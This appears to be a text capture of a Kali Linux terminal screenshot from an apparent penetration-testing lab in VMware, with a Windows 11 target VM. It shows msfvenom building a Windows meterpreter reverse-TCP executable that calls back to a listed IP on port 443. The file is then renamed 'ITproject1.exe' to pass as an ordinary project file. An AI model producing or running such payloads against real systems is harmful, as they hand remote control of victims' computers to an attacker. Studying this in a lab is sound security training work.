 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Windows 11 x64
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=20.40.46.181 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
1
File System
┌──(kali㉿kali)-[~]
└─$ mv reverse.exe ITproject1.exe
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads ITproject1.exe ITproject.exe Music newgen.exe Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$
2